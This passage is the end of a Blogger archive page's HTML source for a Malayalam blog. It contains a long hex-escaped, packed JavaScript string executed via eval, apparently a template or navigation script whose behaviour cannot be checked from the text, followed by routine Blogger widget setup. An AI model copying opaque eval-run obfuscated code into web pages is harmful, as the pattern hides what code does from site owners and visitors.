x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x69\x7c\x33\x68\x7c\x33\x61\x7c\x33\x67\x7c\x33\x63\x7c\x33\x66\x7c\x33\x73\x7c\x33\x62\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x33\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x44\x7c\x33\x50\x7c\x34\x46\x7c\x35\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x78\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x79\x7c\x35\x42\x7c\x35\x47\x7c\x34\x35\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x44\x7c\x35\x41\x7c\x33\x35\x7c\x35\x45\x7c\x35\x46\x7c\x33\x64\x7c\x35\x43\x7c\x35\x6c\x7c\x35\x6a\x7c\x34\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x68\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x37\x7c\x35\x39\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x47\x7c\x34\x54\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x69\x7c\x35\x61\x7c\x35\x62\x7c\x35\x38\x7c\x35\x35\x7c\x33\x36\x7c\x35\x63\x7c\x34\x30\x7c\x33\x39\x7c\x33\x37\x7c\x35\x64\x7c\x33\x33\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x33\x34\x7c\x33\x38\x7c\x35\x36\x7c\x35\x31\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x35\x34\x7c\x34\x38\x7c\x34\x37\x7c\x34\x31\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x33\x59\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x42\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x34\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x37\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x31\x7c\x76\x61\x72\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x38\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x33\x43\x7c\x78\x37\x44\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x35\x7c\x78\x32\x33\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x37\x32\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x62\x7c\x78\x32\x43\x7c\x78\x34\x39\x7c\x65\x6c\x73\x65\x7c\x78\x37\x36\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x64\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x32\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x61\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x31\x38\x39\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x37\x39\x37\x7c\x5f\x7c\x78\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x32\x38\x7c\x65\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x35\x7c\x36\x31\x7c\x78\x33\x33\x7c\x36\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x36\x33\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x36\x30\x7c\x36\x36\x7c\x36\x37\x7c\x37\x36\x7c\x78\x34\x46\x7c\x78\x33\x46\x7c\x37\x37\x7c\x37\x38\x7c\x37\x34\x7c\x37\x33\x7c\x33\x30\x30\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x37\x30\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x67\x69\x7c\x37\x39\x7c\x78\x32\x36\x7c\x36\x35\x7c\x36\x39\x7c\x78\x34\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x32\x39\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x36\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x78\x32\x37\x7c\x36\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x35\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x39\x7c\x78\x33\x36\x7c\x78\x37\x41\x7c\x74\x68\x69\x73\x7c\x78\x32\x41\x7c\x78\x35\x39\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_E9eGyc);
  //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5-gP2kRrpe2HsKELQlK-3s5tsnnQ:1768749117529';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7566118641788525569','//www.malayaali.com/2017/','7566118641788525569');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7566118641788525569', 'title': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02', 'url': 'http://www.malayaali.com/2017/', 'canonicalUrl': 'http://www.malayaali.com/2017/', 'homepageUrl': 'http://www.malayaali.com/', 'searchUrl': 'http://www.malayaali.com/search', 'canonicalHomepageUrl': 'http://www.malayaali.com/', 'blogspotFaviconUrl': 'http://www.malayaali.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22http://www.malayaali.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - RSS\x22 href\x3d\x22http://www.malayaali.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7566118641788525569/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More..\x26gt;\x26gt;', 'pageType': 'archive', 'pageName': '2017', 'pageTitle': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02: 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02', 'description': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d13\u0d7a\u0d32\u0d48\u0d7b | malayaali.com', 'url': 'http://www.malayaali.com/2017/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'rangeMessage': 'Showing posts from 2017'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>